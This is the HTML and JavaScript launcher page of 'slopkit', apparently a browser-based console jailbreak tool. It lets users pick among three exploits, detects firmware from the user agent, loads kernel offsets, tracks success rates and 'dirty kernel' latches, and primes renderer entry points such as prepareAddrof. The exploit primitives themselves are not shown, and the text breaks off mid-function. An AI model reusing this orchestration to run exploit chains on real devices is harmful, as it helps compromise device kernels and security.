
<file: index.html>
<!doctype html>
<html lang="en" dir="ltr" manifest="/slopkit.appcache">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="slopkit-build" content="84c438103039c45b55b069b1234c9d19b411bb81">
<title>slopkit</title>
<!-- Reserved preload placeholder preserves parsed document shape. -->
<link rel="stylesheet" href="src/theme.css">
<style>
body {
    height: 100vh; min-height: 0; padding: 18px 3vw;
    overflow: hidden;
    display: grid; place-items: center; user-select: none;
    position: relative;
}
main { width: min(900px, 90vw); max-height: 100%; text-align: center; }
#cat {
    width: 160px; max-width: 36vw; border-radius: 14px; margin-bottom: 6px;
    box-shadow: 0 0 0 2px #2a2a2e, 0 0 24px 5px #202126;
}
h1 { margin: 0 0 6px; font-size: 32px; line-height: 1.1; letter-spacing: 1px; }
#stats {
    font-size: 20px; color: var(--muted); margin-bottom: 6px;
    font-family: "Consolas", monospace; letter-spacing: 0.5px;
    min-height: 1.3em;
}
#stats:empty { display: none; }
#stats .rate-good { color: var(--success-text); }
#stats .rate-mid  { color: var(--focus); }
#stats .rate-bad  { color: var(--danger-text); }
.panel {
    padding: 14px; text-align: start;
    display: flex; flex-direction: column; gap: 10px;
}
button {
    width: 100%; padding: 12px 18px;
    font-size: 20px; cursor: pointer;
}
button.primary { font-size: 23px; }
button.danger { background: var(--danger-bg); border-color: var(--danger-border); color: var(--danger-text); }
button:disabled { opacity: .38; cursor: default; }
#msg { color: var(--muted); font-size: 18px; min-height: 1.3em; overflow-wrap: anywhere; }
.diagnostics { border-top: 1px solid var(--border); padding-top: 12px; }
.pending-action {
    display: flex; align-items: center; justify-content: space-between;
    gap: 14px; min-height: 64px; padding: 10px 14px;
    border: 1px solid var(--primary); border-radius: 12px;
    background: var(--raised); color: var(--text); font-size: 18px;
}
.pending-action button { min-height: 52px; padding: 8px 18px; }
@media (max-height: 700px) {
    body { padding-block: 8px; }
    #cat { width: 120px; margin-bottom: 4px; }
    h1 { margin-bottom: 4px; font-size: 28px; }
    #stats { margin-bottom: 4px; }
    .panel { padding: 10px; gap: 8px; }
    button { min-height: 60px; padding-block: 10px; }
}
</style>
</head>
<body>
<main>
    <img id="cat" src="cat.jpg" alt="">
    <h1>slopkit</h1>
    <div id="stats"></div>
    <section class="panel surface">
        <div id="pending-action-banner" class="pending-action" role="status" hidden>
            <span id="pending-action-copy"></span>
            <button id="pending-action-cancel" type="button"
                    data-i18n="launcher.pending.cancel"></button>
        </div>
        <button id="clear" class="danger" hidden
                data-i18n="launcher.clear"></button>
        <button id="run" class="primary" disabled></button>
        <div id="msg" role="status" aria-live="polite"></div>
    </section>
</main>
<div class="toolbar">
    <button id="gear" data-i18n-aria-label="common.settings"><svg viewBox="0 0 24 24"><path d="M19.14 12.94a7.07 7.07 0 0 0 .06-.94c0-.32-.02-.64-.07-.94l2.03-1.58a.49.49 0 0 0 .12-.61l-1.92-3.32a.49.49 0 0 0-.59-.22l-2.39.96a7.04 7.04 0 0 0-1.62-.94l-.36-2.54a.48.48 0 0 0-.48-.41h-3.84a.48.48 0 0 0-.48.41l-.36 2.54c-.59.24-1.13.57-1.62.94l-2.39-.96a.48.48 0 0 0-.59.22L2.74 9.87a.47.47 0 0 0 .12.61l2.03 1.58c-.05.3-.07.62-.07.94s.02.64.07.94l-2.03 1.58a.49.49 0 0 0-.12.61l1.92 3.32c.12.22.37.29.59.22l2.39-.96c.5.37 1.03.7 1.62.94l.36 2.54c.05.24.26.41.48.41h3.84c.24 0 .44-.17.48-.41l.36-2.54c.59-.24 1.13-.56 1.62-.94l2.39.96c.22.08.47 0 .59-.22l1.92-3.32a.49.49 0 0 0-.12-.61l-2.03-1.58zM12 15.6A3.6 3.6 0 1 1 12 8.4a3.6 3.6 0 0 1 0 7.2z"/></svg></button>
    <button id="info" data-i18n-aria-label="common.about"><svg viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"/></svg></button>
</div>
<div id="settings-modal" class="modal-backdrop" hidden>
    <div class="modal surface" role="dialog" aria-modal="true"
         aria-labelledby="settings-heading">
        <div class="modal-header">
            <h2 id="settings-heading" data-i18n="common.settings"></h2>
            <button class="modal-close" data-close="settings-modal"
                    data-i18n-aria-label="common.close">&times;</button>
        </div>
        <div class="settings-pickers">
            <div class="settings-picker">
                <label class="settings-section" for="exploit-select"
                       data-i18n="launcher.settings.exploit"></label>
                <select id="exploit-select">
                    <option value="poops" data-i18n="exploit.option.poops"></option>
                    <option value="lapse" data-i18n="exploit.option.lapse"></option>
                    <option value="p2jb" data-i18n="exploit.option.p2jb"></option>
                </select>
            </div>
            <div id="language-section" hidden>
                <label class="settings-section" for="language-select"
                       data-i18n="language.label"></label>
                <select id="language-select"></select>
            </div>
        </div>
        <div class="settings-options">
            <label class="settings-row">
                <input type="checkbox" id="opt-autoloader">
                <span data-i18n="launcher.settings.autoAutoloader"></span>
            </label>
            <label class="settings-row">
                <input type="checkbox" id="opt-diagnostics">
                <span data-i18n="launcher.settings.diagnostics"></span>
            </label>
        </div>
    </div>
</div>
<div id="info-modal" class="modal-backdrop" hidden>
    <div class="modal surface" role="dialog" aria-modal="true"
         aria-labelledby="about-heading">
        <div class="modal-header">
            <h2 id="about-heading" data-i18n="common.about"></h2>
            <button class="modal-close" data-close="info-modal"
                    data-i18n-aria-label="common.close">&times;</button>
        </div>
        <div class="info-grid">
            <section class="info-block">
                <h3 data-i18n="launcher.about.reliability"></h3>
                <ul id="stats-breakdown" class="stats-breakdown"></ul>
            </section>
            <section class="info-block">
                <div class="info-section">
                    <h3 id="fw-heading"></h3>
                    <ul class="fw-list" id="fw-list"></ul>
                </div>
                <div class="info-section">
                    <h3 data-i18n="launcher.about.credits"></h3>
                    <ul class="credits-list">
                        <li>jordyidk</li>
                        <li>itsPLK</li>
                        <li>john-tornblom</li>
                        <li>Gezine</li>
                        <li>TheFlow</li>
                    </ul>
                </div>
            </section>
        </div>
        <button id="reset-stats" class="danger"
                data-i18n="launcher.about.reset"></button>
        <a class="info-link"
           href="https://git.richey.dev/miles/slopkit"
           target="_blank" rel="noopener noreferrer"
           data-i18n="launcher.about.source"></a>
    </div>
</div>
<script src="src/i18n.js"></script>
<script src="src/profile.js"></script>
<script src="src/state.js"></script>
<script src="src/pending-action.js"></script>
<script src="src/payload-sender.js"></script>
<script>
"use strict";

const EXPLOITS = Object.freeze({
    poops: {
        name: "POOPS",
        url: "notify.html",
        available: true
    },
    lapse: {
        name: "Lapse",
        url: "notify.html",
        available: true
    },
    p2jb: {
        name: "P2JB",
        url: "notify.html",
        available: true
    }
});
const OFFSETS_URL = "offsets/offsets.json";
const DIRTY_PREFIX = "slopkit:kernel-state:";
const ARM_PREFIX = "slopkit:arm:";
const WARMUP_BLOCK_PREFIX = "slopkit:full-warmup-block:";
const WARMUP_TIMEOUT_MS = 15000;
const PRIME_CAPTURE_MS = 50;
const PRIME_COMPOSE_MS = 100;
const PRIME_SETTLE_MS = 250;
const PLACEMENT_PAIRS = 4;
const RUNTIME_REVISION_FALLBACK = "runtime-staged-loader-recovery-v3";
const RECOVERY_QUERY = new URLSearchParams(location.search);
const RECOVERY_REQUEST_TOKEN = RECOVERY_QUERY.get("recovery") || "";
const clearNode = document.getElementById("clear");
const runNode = document.getElementById("run");
const msgNode = document.getElementById("msg");

const gearButton = document.getElementById("gear");
const infoButton = document.getElementById("info");
const settingsModal = document.getElementById("settings-modal");
const infoModal = document.getElementById("info-modal");
const optAutoloader = document.getElementById("opt-autoloader");
const optDiagnostics = document.getElementById("opt-diagnostics");
const exploitSelect = document.getElementById("exploit-select");
const languageSection = document.getElementById("language-section");
const languageSelect = document.getElementById("language-select");
const pendingActionBanner = document.getElementById("pending-action-banner");
const pendingActionCopy = document.getElementById("pending-action-copy");
const pendingActionCancel = document.getElementById("pending-action-cancel");
const AVAILABLE_EXPLOITS = new Set(
    Object.keys(EXPLOITS).filter(function (k) { return EXPLOITS[k].available; })
);
const EXPLOIT_FALLBACK_ORDER = Slopkit.ExploitSelection.ORDER;
let database = null;
let databaseFailure = null;
let profile = null;
let launching = false;
let launchStatusKey = "";
let launchFailure = null;
let lastProfileDiagnostic = "";
let lastLatchDiagnostic = "";
let languagePreference = "auto";
let storageFailure = null;
let settingsReady = false;
let recoveryRequest = null;

function t(key, values) {
    return Slopkit.I18n.t(key, values);
}

function currentBuildId() {
    return document.querySelector(
        "meta[name='slopkit-build']")?.content || "dev";
}

function browserLanguages() {
    return Array.isArray(navigator.languages) && navigator.languages.length
        ? navigator.languages : [navigator.language || "en"];
}

function probeStorage(storage, label) {
    const key = `slopkit:storage-probe:${label}:${Date.now()}`;
    const value = token();
    try {
        storage.setItem(key, value);
        if (storage.getItem(key) !== value)
            throw new Error("readback mismatch");
        storage.removeItem(key);
        if (storage.getItem(key) !== null)
            throw new Error("removal mismatch");
    } catch (error) {
        try { storage.removeItem(key); } catch {}
        throw new Error(`${label} storage is unavailable: ${failureReason(error)}`);
    }
}

function probeRequiredStorage() {
    probeStorage(localStorage, "local");
    probeStorage(sessionStorage, "session");
}

function loadSettings() {
    try { return Slopkit.Settings.load(); }
    catch { return {}; }
}

function selectedExploit() {
    return exploitSelect.value;
}

function renderStats() {
    var statsEl = document.getElementById("stats");
    try {
        var exploit = selectedExploit();
        var summaries = Slopkit.Attempts.summaries();
        var current = summaries.exploits?.[exploit]
            || { attempts: 0, successes: 0 };
        var total = current.attempts || 0;
        var wins = current.successes || 0;
        if (total === 0) {
            statsEl.innerHTML = "";
            statsEl.removeAttribute("aria-label");
        } else {
            var rate = Math.round((wins / total) * 100);
            var cls = rate >= 80 ? "rate-good" : rate >= 50
                ? "rate-mid" : "rate-bad";
            statsEl.innerHTML = '<span class="' + cls + '">'
                + wins + '/' + total + ' (' + rate + '%)</span>';
            statsEl.setAttribute("aria-label", t("launcher.stats.summary", {
                wins: wins, total: total, rate: rate
            }));
        }
    } catch {
        statsEl.innerHTML = "";
        statsEl.removeAttribute("aria-label");
    }
    renderStatsBreakdown();
}

function renderStatsBreakdown() {
    const list = document.getElementById("stats-breakdown");
    list.textContent = "";
    let summaries;
    try { summaries = Slopkit.Attempts.summaries(); }
    catch { summaries = { exploits: {} }; }
    for (const exploit of ["lapse", "poops", "p2jb"]) {
        const item = summaries.exploits?.[exploit]
            || { attempts: 0, successes: 0 };
        const row = document.createElement("li");
        if (!item.attempts) {
            row.textContent = `${EXPLOITS[exploit].name}: ${t("launcher.stats.none")}`;
        } else {
            const rate = Math.round((item.successes / item.attempts) * 100);
            row.textContent = t("launcher.stats.row", {
                exploit: EXPLOITS[exploit].name,
                wins: item.successes,
                total: item.attempts,
                rate
            });
        }
        list.appendChild(row);
    }
}

function saveSettings() {
    const settings = {
        exploit: selectedExploit(),
        autoLaunchAutoloader: optAutoloader.checked,
        detailedDiagnostics: optDiagnostics.checked,
        language: languagePreference
    };
    try {
        Slopkit.Settings.update(settings);
        return true;
    } catch (error) {
        storageFailure = error;
        launcherLog("SETTINGS-SAVE-FAILED", failureReason(error));
        refresh();
        return false;
    }
}

function refreshFirmwareList() {
    var exploit = selectedExploit();
    var entry = EXPLOITS[exploit] || EXPLOITS.poops;
    var firmwares = database
        ? Slopkit.Profile.supportedFirmwares(database, exploit)
        : [];
    var list = document.getElementById("fw-list");
    var heading = document.getElementById("fw-heading");
    heading.textContent = t("launcher.about.firmware", {
        exploit: entry.name
    });
    list.innerHTML = "";
    if (firmwares.length === 0) {
        var li = document.createElement("li");
        li.textContent = t("launcher.about.none");
        li.style.color = "#6b6b78";
        list.appendChild(li);
    } else {
        firmwares.forEach(function (fw) {
            var li = document.createElement("li");
            li.textContent = fw;
            list.appendChild(li);
        });
    }
}

function updateExploitAvailability() {
    if (!database || !firmware) return false;
    const supported = new Set();
    for (const exploit of EXPLOIT_FALLBACK_ORDER) {
        const option = exploitSelect.querySelector(`option[value="${exploit}"]`);
        const available = AVAILABLE_EXPLOITS.has(exploit)
            && Slopkit.Profile.supportedFirmwares(database, exploit)
                .includes(firmware);
        if (option) option.disabled = !available;
        if (available) supported.add(exploit);
    }
    if (supported.has(selectedExploit())) return false;
    const fallback = Slopkit.ExploitSelection.choose(
        selectedExploit(), supported);
    if (!fallback) return false;
    exploitSelect.value = fallback;
    if (settingsReady) saveSettings();
    return true;
}

function renderRunLabel() {
    const entry = EXPLOITS[selectedExploit()] || EXPLOITS.poops;
    runNode.textContent = t("launcher.run", { exploit: entry.name });
}

function populateLanguageSelect() {
    const locales = Slopkit.I18n.availableLocales();
    languageSelect.innerHTML = "";
    const automatic = document.createElement("option");
    automatic.value = "auto";
    automatic.textContent = t("language.auto");
    languageSelect.appendChild(automatic);
    for (const locale of locales) {
        const option = document.createElement("option");
        option.value = locale.locale;
        option.textContent = locale.label;
        languageSelect.appendChild(option);
    }
    const supported = languagePreference === "auto"
        || locales.some(function (entry) {
            return entry.locale === languagePreference;
        });
    if (!supported) languagePreference = "auto";
    languageSelect.value = languagePreference;
    languageSection.hidden = locales.length <= 1;
}

function initSettings(s) {
    const exploit = AVAILABLE_EXPLOITS.has(s.exploit) ? s.exploit : "poops";
    const requestedLanguage = typeof s.language === "string"
        ? s.language.toLowerCase() : "auto";
    languagePreference = requestedLanguage || "auto";
    exploitSelect.value = exploit;
    optAutoloader.checked = s.autoLaunchAutoloader === true;
    optDiagnostics.checked = s.detailedDiagnostics === true;
    populateLanguageSelect();
    renderRunLabel();
    refreshFirmwareList();
    renderStats();
    settingsReady = true;
}

let activeModalTrigger = null;
let modalBackgroundState = null;
function focusableElements(scope) {
    return Array.from(scope.querySelectorAll(
        "select, input, button, a[href], [tabindex]:not([tabindex='-1'])"))
        .filter(function (element) {
            return !element.disabled && !element.hidden
                && element.getAttribute("aria-hidden") !== "true"
                && element.offsetParent !== null;
        });
}
function trapFocus(modal) {
    modal.addEventListener("keydown", function (e) {
        if (e.key !== "Tab") return;
        var focusable = focusableElements(modal);
        if (!focusable.length) return;
        var first = focusable[0];
        var last = focusable[focusable.length - 1];
        if (e.shiftKey && document.activeElement === first) {
            e.preventDefault(); last.focus();
        } else if (!e.shiftKey && document.activeElement === last) {
            e.preventDefault(); first.focus();
        }
    });
}
trapFocus(settingsModal);
trapFocus(infoModal);

function restoreAttribute(element, name, value) {
    if (value === null) element.removeAttribute(name);
    else element.setAttribute(name, value);
}

function setModalBackgroundLocked(locked) {
    if (locked) {
        if (modalBackgroundState) return;
        modalBackgroundState = [document.querySelector("main"),
            document.querySelector(".toolbar")].map(function (region) {
            const focusables = Array.from(region.querySelectorAll(
                "button, input, select, textarea, a[href], [tabindex]"))
                .map(function (element) {
                    const tabindex = element.getAttribute("tabindex");
                    const disabled = typeof element.disabled === "boolean"
                        ? element.disabled : null;
                    element.setAttribute("tabindex", "-1");
                    if (disabled !== null) element.disabled = true;
                    return { element, tabindex, disabled };
                });
            const state = {
                region,
                inert: region.getAttribute("inert"),
                ariaHidden: region.getAttribute("aria-hidden"),
                focusables
            };
            region.setAttribute("inert", "");
            region.setAttribute("aria-hidden", "true");
            return state;
        });
        document.body.classList.add("modal-open");
        return;
    }
    if (!modalBackgroundState) return;
    for (const state of modalBackgroundState) {
        restoreAttribute(state.region, "inert", state.inert);
        restoreAttribute(state.region, "aria-hidden", state.ariaHidden);
        for (const entry of state.focusables) {
            restoreAttribute(entry.element, "tabindex", entry.tabindex);
            if (entry.disabled !== null)
                entry.element.disabled = entry.disabled;
        }
    }
    modalBackgroundState = null;
    document.body.classList.remove("modal-open");
}

function setBackgroundControlDisabled(element, disabled) {
    if (modalBackgroundState) {
        for (const state of modalBackgroundState) {
            const entry = state.focusables.find(function (candidate) {
                return candidate.element === element;
            });
            if (entry && entry.disabled !== null) {
                entry.disabled = Boolean(disabled);
                element.disabled = true;
                return;
            }
        }
    }
    element.disabled = Boolean(disabled);
}

function openModal(modal, btn) {
    for (const candidate of [settingsModal, infoModal]) {
        if (candidate !== modal && !candidate.hidden)
            closeModal(candidate, null, false);
    }
    modal.hidden = false;
    setModalBackgroundLocked(true);
    activeModalTrigger = btn || document.activeElement;
    if (btn) btn.classList.add("open");
    var firstFocusable = modal.querySelector("[data-initial-focus]")
        || focusableElements(modal)[0];
    if (firstFocusable) firstFocusable.focus();
}
function closeModal(modal, btn, restoreFocus) {
    modal.hidden = true;
    setModalBackgroundLocked(false);
    if (btn) btn.classList.remove("open");
    const trigger = activeModalTrigger;
    activeModalTrigger = null;
    if (restoreFocus !== false && trigger?.focus) trigger.focus();
}
gearButton.addEventListener("click", function () {
    if (settingsModal.hidden) {
        closeModal(infoModal, infoButton);
        openModal(settingsModal, gearButton);
    } else {
        closeModal(settingsModal, gearButton);
    }
});
infoButton.addEventListener("click", function () {
    if (infoModal.hidden) {
        closeModal(settingsModal, gearButton);
        renderStatsBreakdown();
        openModal(infoModal, infoButton);
    } else {
        closeModal(infoModal, infoButton);
    }
});
settingsModal.addEventListener("click", function (e) {
    if (e.target === settingsModal) closeModal(settingsModal, gearButton);
});
infoModal.addEventListener("click", function (e) {
    if (e.target === infoModal) closeModal(infoModal, infoButton);
});
document.querySelectorAll(".modal-close").forEach(function (btn) {
    btn.addEventListener("click", function () {
        var modal = document.getElementById(btn.dataset.close);
        if (modal === settingsModal) closeModal(settingsModal, gearButton);
        else closeModal(infoModal, infoButton);
    });
});

exploitSelect.addEventListener("change", function () {
    renderRunLabel();
    refreshFirmwareList();
    saveSettings();
    renderStats();
    refresh();
});
optAutoloader.addEventListener("change", saveSettings);
optDiagnostics.addEventListener("change", function () {
    saveSettings();
    refresh();
});
languageSelect.addEventListener("change", async function () {
    languagePreference = languageSelect.value;
    saveSettings();
    await Slopkit.I18n.activate(languagePreference, browserLanguages());
    Slopkit.I18n.apply(document);
    if (Slopkit.I18n.lastLoadError)
        launcherLog("LOCALE-LOAD-FAILED",
            failureReason(Slopkit.I18n.lastLoadError));
    populateLanguageSelect();
    renderRunLabel();
    refreshFirmwareList();
    renderStats();
    refresh();
});
document.getElementById("reset-stats").addEventListener("click", function () {
    if (window.confirm(t("launcher.confirm.reset"))) {
        try {
            if (!Slopkit.Attempts.reset())
                throw new Error("persistent attempt storage is unavailable");
        } catch (error) {
            storageFailure = error;
            launcherLog("STATS-RESET-FAILED", failureReason(error));
        }
        renderStats();
        refresh();
    }
});

document.addEventListener("keydown", function (e) {
    if (e.key === "Escape" || e.key === "BrowserBack") {
        if (!settingsModal.hidden) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();
            closeModal(settingsModal, gearButton);
        } else if (!infoModal.hidden) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();
            closeModal(infoModal, infoButton);
        }
    }
});

function launcherLog(tag, extra) {
    try {
        if (!optDiagnostics.checked) return;
        const line = `launcher-${tag}` + (extra ? `-${extra}` : "");
        if (typeof console?.debug === "function") console.debug(line);
    } catch {}
}

const firmware = Slopkit.Profile.detectFirmware(navigator.userAgent);

function dirtyKey() { return `${DIRTY_PREFIX}${firmware}`; }
function warmupKey() { return `${WARMUP_BLOCK_PREFIX}${firmware}`; }

function readRecord(storage, key) {
    try {
        const value = storage.getItem(key);
        if (!value) return null;
        try { return JSON.parse(value); }
        catch { return { state: "invalid-record" }; }
    } catch { return { state: "storage-unavailable" }; }
}

function postExploitViewUrl(record, error) {
    const query = new URLSearchParams();
    query.set("recovery", "view");
    query.set("fw", record.firmware);
    query.set("exploit", record.exploit);
    query.set("attempt", record.attemptId);
    query.set("lang", Slopkit.I18n.locale || "en");
    query.set("diag", optDiagnostics.checked ? "1" : "0");
    query.set("build", currentBuildId());
    if (error) query.set("recoveryError", error);
    return `notify.html?${query.toString()}`;
}

function openPostExploitView(record, error) {
    location.replace(postExploitViewUrl(record, error));
}

function currentLatch() {
    if (storageFailure) return null;
    const warmup = firmware
        ? readRecord(sessionStorage, warmupKey()) : null;
    const persisted = firmware
        ? readRecord(localStorage, dirtyKey()) : null;
    const recoveringSealedCompletion = recoveryRequest
        && persisted?.recoveryDisposition === "sealed"
        && persisted.state === "complete"
        && persisted.attemptId === recoveryRequest.completion?.attemptId
        && persisted.bootId === recoveryRequest.completion?.bootId;
    return launchFailure || warmup
        || (recoveringSealedCompletion ? null : persisted);
}

function latchDisposition(latch) {
    if (latch?.recoveryDisposition === "dirty-cold-power-cycle"
            || ["dirty", "failed-dirty"].includes(latch?.state))
        return "dirty-cold-power-cycle";
    if (latch?.recoveryDisposition === "sealed") return "sealed";
    return "safe-normal-reboot";
}

function refresh() {
    const latch = currentLatch();
    clearNode.hidden = !latch;
    runNode.hidden = Boolean(latch);
    clearNode.textContent = t(latchDisposition(latch)
        === "dirty-cold-power-cycle" ? "launcher.clearCold" : "launcher.clear");
    if (latch) {
        const detail = `${latch.state || "recorded"}`
            + (latch.reason ? `: ${latch.reason}` : "");
        if (detail !== lastLatchDiagnostic) {
            lastLatchDiagnostic = detail;
            launcherLog("LATCH", detail);
        }
    } else {
        lastLatchDiagnostic = "";
    }

    profile = null;
    let error = "";
    if (storageFailure) {
        error = t("launcher.status.storageUnavailable");
    } else if (!firmware) {
        error = t("launcher.status.browserRequired");
    } else if (databaseFailure) {
        error = t("launcher.status.dataUnavailable");
    } else if (!database) {
        error = t("common.loading");
    } else {
        try {
            profile = Slopkit.Profile.selectForExploit(database, firmware,
                "elf-loader", selectedExploit());
        } catch (caught) {
            const supported = Slopkit.Profile.supportedFirmwares(database,
                selectedExploit()).includes(firmware);
            error = supported
                ? t("launcher.status.dataInvalid")
                : t("launcher.status.exploitUnavailable", {
                    firmware: firmware
                });
            const detail = String(caught?.message || caught);
            if (detail !== lastProfileDiagnostic) {
                lastProfileDiagnostic = detail;
                launcherLog("PROFILE-REJECTED", detail);
            }
        }
    }

    if (latch) {
        error = t(latchDisposition(latch) === "dirty-cold-power-cycle"
            ? "launcher.status.coldPower" : "launcher.status.reboot");
        if (optDiagnostics.checked && latch.reason) {
            error += ` · ${latch.state || "recorded"}: ${latch.reason}`;
        }
    }

    setBackgroundControlDisabled(runNode,
        launching || !profile || Boolean(error));
    msgNode.textContent = launchStatusKey ? t(launchStatusKey) : error
        || t("launcher.status.ready", { firmware: firmware });
    renderRunLabel();
    renderStats();
}

function token() {
    const words = new Uint32Array(4);
    if (window.crypto && typeof window.crypto.getRandomValues === "function")
        window.crypto.getRandomValues(words);
    else for (let i = 0; i < words.length; ++i)
        words[i] = (Math.random() * 0x100000000) >>> 0;
    return Array.from(words,
        (word) => word.toString(16).padStart(8, "0")).join("");
}

function createArmToken() {
    const value = token();
    const key = `${ARM_PREFIX}${value}`;
    const qualification = profile?.qualificationRecord?.() || {};
    const record = {
        firmware, mode: "full-chain", exploit: selectedExploit(),
        buildId: document.querySelector(
            "meta[name='slopkit-build']")?.content || "dev",
        profileRevision: qualification.profileRevision,
        engineRevision: qualification.engineRevision,
        runtimeRevision: qualification.runtimeRevision
            || RUNTIME_REVISION_FALLBACK
    };
    Slopkit.PendingActions.copyToArmRecord(record, firmware);
    const encoded = JSON.stringify(record);
    sessionStorage.setItem(key, encoded);
    if (sessionStorage.getItem(key) !== encoded)
        throw new Error("arm token readback failed");
    return value;
}

function attemptRecord(attemptId, state, reason) {
    const qualification = profile?.qualificationRecord?.() || {};
    const record = {
        state, firmware, mode: "full", attemptId,
        exploit: selectedExploit(),
        buildId: document.querySelector(
            "meta[name='slopkit-build']")?.content || "dev",
        profileRevision: qualification.profileRevision
            || `offsets-v${database?._meta?.schemaVersion || 0}`,
        engineRevision: qualification.engineRevision || "current",
        runtimeRevision: qualification.runtimeRevision
            || RUNTIME_REVISION_FALLBACK,
        attemptCommitted: true,
        recoveryDisposition: "safe-normal-reboot",
        rebootRequired: true, timestamp: Date.now()
    };
    if (reason) record.reason = reason;
    return record;
}

function persistAttempt(record) {
    const encoded = JSON.stringify(record);
    localStorage.setItem(dirtyKey(), encoded);
    if (localStorage.getItem(dirtyKey()) !== encoded)
        throw new Error("attempt latch readback failed");
    return record;
}

function claimAttempt(attemptId) {
    persistAttempt(attemptRecord(attemptId, "renderer-attempt-claimed"));
}

function storageSnapshot(storage) {
    const entries = [];
    for (let i = 0; i < storage.length; ++i) {
        const key = storage.key(i);
        if (key === null) throw new Error("storage enumeration changed");
        entries.push([key, storage.getItem(key)]);
    }
    entries.sort((left, right) => left[0].localeCompare(right[0]));
    return JSON.stringify(entries);
}

function failureReason(error) {
    return String(error?.message || error)
        .replace(/[^A-Za-z0-9_.: ]/g, "?").slice(0, 160);
}

function wait(milliseconds) {
    return new Promise((resolve) => setTimeout(resolve, milliseconds));
}

async function awaitRendererReady(target, documentNode) {
    if (!target.Slopkit?.I18n)
        throw new Error("renderer locale bootstrap missing");
    await target.Slopkit.I18n.ready;
    const rendererReady = target.Slopkit.RendererReady;
    if (!rendererReady || typeof rendererReady.then !== "function")
        throw new Error("renderer readiness handshake missing");
    await rendererReady;
    if (documentNode.documentElement.dataset.rendererState
            !== "unarmed-ready")
        throw new Error("renderer warmup handshake missing");
}

async function primeRenderer(target) {
    const required = ["resetAttemptState", "buildAndStoreGraph", "prepareAddrof",
        "releaseSafeAttemptMemory", "loadHistoryCritical", "reportComposition",
        "finishEarlySafeAttempt", "runAddrofCapture", "beginComposition", "eval"];
    for (const name of required) {
        if (typeof target[name] !== "function")
            throw new Error(`renderer warmup entry point unavailable: ${name}`);
    }

    const originalSetTimeout = target.setTimeout;
    const originalLoad = target.loadHistoryCritical;
    const originalReport = target.reportComposition;
    const originalEarly = target.finishEarlySafeAttempt;
    const timers = [];
    let historyReads = 0;
    let reports = 0;
    let earlyFailures = 0;
    let released = false;
    let failure = null;

    function restore(name, value) {
        target[name] = value;
        if (target[name] !== value)
            throw new Error(`renderer warmup could not restore ${name}`);
    }

    try {
        target.setTimeout = function (callback, delay) {
            timers.push({ callback, delay });
            return timers.length;
        };
        if (target.setTimeout === originalSetTimeout
            || target.eval("setTimeout !== window.setTimeout"))
            throw new Error("renderer warmup timer interception unavailable");
        target.resetAttemptState();
        target.buildAndStoreGraph();
        target.prepareAddrof();
        if (timers.length !== 2
            || timers[0].callback !== target.runAddrofCapture
            || timers[1].callback !== target.beginComposition
            || timers[0].delay !== PRIME_CAPTURE_MS
            || timers[1].delay !== PRIME_COMPOSE_MS)
            throw new Error("renderer warmup timer schedule changed");

        restore("setTimeout", originalSetTimeout);
        await wait(timers[0].delay);
        timers[0].callback.call(target);
        await wait(timers[1].delay - timers[0].delay);

        target.loadHistoryCritical = function () { historyReads++; };
        target.reportComposition = function () { reports++; };
        target.finishEarlySafeAttempt = function (tag) {
            earlyFailures++;
